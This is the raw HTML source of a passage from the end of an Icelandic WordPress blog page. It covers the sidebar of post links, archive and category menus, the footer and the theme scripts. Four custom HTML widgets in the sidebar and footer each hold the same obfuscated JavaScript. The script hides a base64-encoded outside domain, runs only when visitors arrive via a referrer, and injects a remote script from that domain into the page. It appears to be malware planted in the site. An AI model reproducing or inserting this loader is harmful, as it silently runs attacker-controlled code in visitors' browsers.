341.849ZM72.4301 365.835C72.757 365.68 72.1548 368.484 71.8967 369.792C71.8451 367.813 71.9483 366.058 72.4301 365.835ZM74.5121 381.94C74.6842 381.819 75.2003 382.508 75.7337 383.334C74.925 382.576 74.4089 382.009 74.4949 381.94H74.5121ZM76.5597 384.641C77.2996 385.897 77.6953 386.689 76.5597 384.641V384.641ZM80.672 387.979H80.7752C80.7752 388.1 80.9645 388.22 81.0333 388.341C80.9192 388.208 80.7925 388.087 80.6548 387.979H80.672ZM800.796 382.989C793.088 390.319 781.473 393.726 769.996 395.43C641.292 414.529 510.713 424.199 380.597 419.932C287.476 416.749 195.336 406.407 103.144 393.382C94.1102 392.109 84.3197 390.457 78.1082 383.798C66.4078 371.237 72.1548 345.944 75.2003 330.768C77.9878 316.865 83.3218 298.334 99.8572 296.355C125.667 293.327 155.64 304.218 181.175 308.09C211.917 312.781 242.774 316.538 273.745 319.36C405.925 331.405 540.325 329.529 671.92 311.91C695.906 308.686 719.805 304.941 743.619 300.674C764.835 296.871 788.356 289.731 801.175 311.703C809.967 326.673 811.137 346.701 809.778 363.615C809.359 370.984 806.139 377.915 800.779 382.989H800.796Z" fill="#FFFFFF"></path>
                </svg><span class="bmc-btn-text">Buy Me a Coffee</span></a>

        </p>
        </div>
        </section>	
			<section id="pptwj-2" class="fbox swidgets-wrap widget pptwj">
			<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Vinsælt síðustu vikuna</h3></div></div>
			<div class="pptwj-tabs-wrap">
	
				<ul class="tab-links">
										
					<li class="popular"><a href="#tab-pop">Vinsælt</a></li>										<li class="latest"><a href="#tab-latest">Nýjast</a></li>				</ul>
				
				<div class="clear"></div>
	
				<div class="boxes box inside">
	
						
										<div id="tab-pop">
						<ul class="tab-filter-list" data-type="popular">
							<li>
																	<a href="#" data-time="day" data-numberposts="5" data-thumb="0" data-tab="popular">dag</a>
																	<a href="#" data-time="week" data-numberposts="5" data-thumb="0" data-tab="popular">Vika</a>
																	<a href="#" data-time="month" data-numberposts="5" data-thumb="0" data-tab="popular">Mán.</a>
																	<a href="#" data-time="all" data-numberposts="5" data-thumb="0" data-tab="popular">Allt</a>
															</li>
						</ul>
						<ul class="list">
									<li class="odd">
									<a class="item-title" title="Er Tryggingastofnun Ríkisins að reikna viljandi rangt út?" href="https://jack-daniels.is/er-tryggingastofnun-rikisins-ad-reikna-viljandi-rangt-ut/">Er Tryggingastofnun Ríkisins að reikna viljandi rangt út?</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
								</ul>
					</div><!-- #tab-pop -->
															<div id="tab-latest">
						<ul class="list">
										<li class="odd">
												
				<a class="item-title" title="Lokun" href="https://jack-daniels.is/lokun/">Lokun</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="even">
												
				<a class="item-title" title="Líkur á að langt eldsumbrotatímabil sé komið af stað á Reykjanesi" href="https://jack-daniels.is/likur-a-ad-langt-eldsumbrotatimabil-se-komid-af-stad-a-reykjanesi/">Líkur á að langt eldsumbrotatímabil sé komið af stað á Reykjanesi</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="odd">
												
				<a class="item-title" title="Þegar andskotinn bænheyrði Bjarna Ben" href="https://jack-daniels.is/thegar-andskotinn-baenheyrdi-bjarna-ben/">Þegar andskotinn bænheyrði Bjarna Ben</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="even">
												
				<a class="item-title" title="Ruslfréttastofa RÚV" href="https://jack-daniels.is/ruslfrettastofa-ruv/">Ruslfréttastofa RÚV</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="odd">
												
				<a class="item-title" title="Lindarhvolsskýrslan afhjúpar skipulagða glæpastarfsemi" href="https://jack-daniels.is/lindarhvolsskyrslan-afhjupar-skipulagda-glaepastarfsemi/">Lindarhvolsskýrslan afhjúpar skipulagða glæpastarfsemi</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
								</ul>
					</div><!-- #tab-latest -->
															<div class="pptwj-loader"><img src="https://jack-daniels.is/wp-includes//images/wpspin-2x.gif" alt="Ajax spinner"></div>
				</div><!-- /.boxes -->
			</div><!-- /pptwj-tabs-wrap -->

			</section>			<section id="archives-2" class="fbox swidgets-wrap widget widget_archive"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Færslusafn</h3></div></div>		<label class="screen-reader-text" for="archives-dropdown-2">Færslusafn</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Velja mánuð</option>
				<option value='https://jack-daniels.is/2025/01/'> janúar 2025 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2024/02/'> febrúar 2024 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2023/07/'> júlí 2023 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2022/01/'> janúar 2022 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2021/04/'> apríl 2021 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2021/03/'> mars 2021 &nbsp;(48)</option>
	<option value='https://jack-daniels.is/2021/02/'> febrúar 2021 &nbsp;(17)</option>
	<option value='https://jack-daniels.is/2020/10/'> október 2020 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2020/03/'> mars 2020 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2019/12/'> desember 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/11/'> nóvember 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/09/'> september 2019 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2019/08/'> ágúst 2019 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2019/07/'> júlí 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/06/'> júní 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/05/'> maí 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/03/'> mars 2019 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2019/02/'> febrúar 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/01/'> janúar 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2018/11/'> nóvember 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/10/'> október 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/08/'> ágúst 2018 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2018/05/'> maí 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/04/'> apríl 2018 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2018/03/'> mars 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/02/'> febrúar 2018 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2018/01/'> janúar 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/12/'> desember 2017 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2017/11/'> nóvember 2017 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2017/09/'> september 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/08/'> ágúst 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/07/'> júlí 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/06/'> júní 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/05/'> maí 2017 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2017/04/'> apríl 2017 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/02/'> febrúar 2017 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2017/01/'> janúar 2017 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2016/12/'> desember 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/11/'> nóvember 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/10/'> október 2016 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2016/09/'> september 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/08/'> ágúst 2016 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2016/07/'> júlí 2016 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2016/06/'> júní 2016 &nbsp;(6)</option>
	<option value='https://jack-daniels.is/2016/05/'> maí 2016 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2016/04/'> apríl 2016 &nbsp;(15)</option>
	<option value='https://jack-daniels.is/2016/03/'> mars 2016 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2016/02/'> febrúar 2016 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2016/01/'> janúar 2016 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2015/12/'> desember 2015 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2015/11/'> nóvember 2015 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2015/10/'> október 2015 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2015/08/'> ágúst 2015 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2015/07/'> júlí 2015 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2015/06/'> júní 2015 &nbsp;(14)</option>
	<option value='https://jack-daniels.is/2015/05/'> maí 2015 &nbsp;(16)</option>
	<option value='https://jack-daniels.is/2015/04/'> apríl 2015 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2015/03/'> mars 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2015/02/'> febrúar 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2015/01/'> janúar 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2014/12/'> desember 2014 &nbsp;(18)</option>
	<option value='https://jack-daniels.is/2014/11/'> nóvember 2014 &nbsp;(28)</option>
	<option value='https://jack-daniels.is/2014/10/'> október 2014 &nbsp;(25)</option>
	<option value='https://jack-daniels.is/2014/09/'> september 2014 &nbsp;(35)</option>
	<option value='https://jack-daniels.is/2014/08/'> ágúst 2014 &nbsp;(31)</option>
	<option value='https://jack-daniels.is/2014/06/'> júní 2014 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2014/05/'> maí 2014 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2014/04/'> apríl 2014 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2014/03/'> mars 2014 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2014/02/'> febrúar 2014 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2014/01/'> janúar 2014 &nbsp;(7)</option>
	<option value='https://jack-daniels.is/2013/12/'> desember 2013 &nbsp;(18)</option>
	<option value='https://jack-daniels.is/2013/11/'> nóvember 2013 &nbsp;(6)</option>
	<option value='https://jack-daniels.is/2013/10/'> október 2013 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2013/07/'> júlí 2013 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2013/06/'> júní 2013 &nbsp;(17)</option>
	<option value='https://jack-daniels.is/2013/05/'> maí 2013 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2013/04/'> apríl 2013 &nbsp;(22)</option>
	<option value='https://jack-daniels.is/2013/03/'> mars 2013 &nbsp;(14)</option>
	<option value='https://jack-daniels.is/2013/02/'> febrúar 2013 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2013/01/'> janúar 2013 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2012/12/'> desember 2012 &nbsp;(16)</option>
	<option value='https://jack-daniels.is/2012/11/'> nóvember 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/10/'> október 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/09/'> september 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/08/'> ágúst 2012 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2012/07/'> júlí 2012 &nbsp;(10)</option>
	<option value='https://jack-daniels.is/2012/06/'> júní 2012 &nbsp;(7)</option>
	<option value='https://jack-daniels.is/2012/05/'> maí 2012 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2012/04/'> apríl 2012 &nbsp;(12)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-2" class="fbox swidgets-wrap widget widget_categories"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Flokkar</h3></div></div><form action="https://jack-daniels.is" method="get"><label class="screen-reader-text" for="cat">Flokkar</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Velja flokk</option>
	<option class="level-0" value="137">Aðsent&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="641">Áhugavert&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1">Almennt efni.&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Hvað ef?&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Örpistlar&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Sögur&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="215">&nbsp;&nbsp;&nbsp;Svíþjóð&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="181">Án Orða&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6">Bílar og hjól&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="12">Ekki Fréttir&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="38">Fjölmiðlar&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="13">Hugleiðingar&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="84">Meinhornið&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="20">Menning og listir&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="17">Samfélagið&nbsp;&nbsp;(252)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Kosningar&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Lögreglan&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Myrku hliðar mannlífsins&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="69">&nbsp;&nbsp;&nbsp;Neytendur&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Tryggingastofnun Ríkisins&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Velferðarmál&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="24">Siðferði&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="3">Stjórnmál og siðferði&nbsp;&nbsp;(209)</option>
	<option class="level-0" value="4">Tækni og vísindi&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="5">Til gamans&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="211">Túristaplágan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Umferðin&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Hálendið&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Ökudólgar&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Ökufantar&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Vegakerfið&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Vel lagt&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="87">Vídeóblogg&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="custom_html-113" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-114" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-115" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-116" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				
				</div>
						<div class="site-info">
				&copy;2025 Jack H. Daniels

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | Design: <a href="https://superbthemes.com/" rel="nofollow noopener">Newspaperly WordPress Theme</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/daily-newspaper/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=184220105032904&autoLogAppEvents=1">
		</script>

	  	<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"46674485\",\"post\":\"1489\",\"tz\":\"0\",\"srv\":\"jack-daniels.is\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "46674485", "1489" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"360","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jack-daniels.is/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jack-daniels.is/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jack-daniels.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
